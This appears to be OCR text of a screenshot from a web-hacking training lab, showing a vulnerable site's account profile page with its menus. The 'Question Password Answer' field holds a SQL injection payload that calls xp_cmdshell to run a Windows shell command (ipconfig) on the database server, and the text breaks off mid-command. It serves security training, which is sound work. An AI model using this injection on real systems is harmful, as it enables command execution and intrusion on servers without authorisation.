 topup.webhacklab.com/Account/Profile
Health Check Shopping Portal Topup Website MBlog Portal JWT Database Connection Resume Uploading NodeJS
NOT SO SECURE
HOME TOPUP VOUCHERS
Question Password Answer
';exec master..xp_cmdshell 'cmd /v /c "ipcon *****
Profile Image Membership
Browse... No file selected. Bronze
Billing Address
Address
UPDATE